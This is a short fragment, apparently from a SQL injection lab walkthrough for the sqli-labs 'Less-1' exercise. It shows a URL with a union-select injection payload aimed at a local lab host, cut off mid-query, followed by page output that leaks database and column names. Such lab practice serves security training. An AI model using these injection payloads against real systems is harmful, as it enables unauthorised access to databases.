 Less-1 **Error Based- String**
192.168.2.135/Less-1/?id=1000' union select 1,(select group_concat(schema_name) from i
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:id,username,password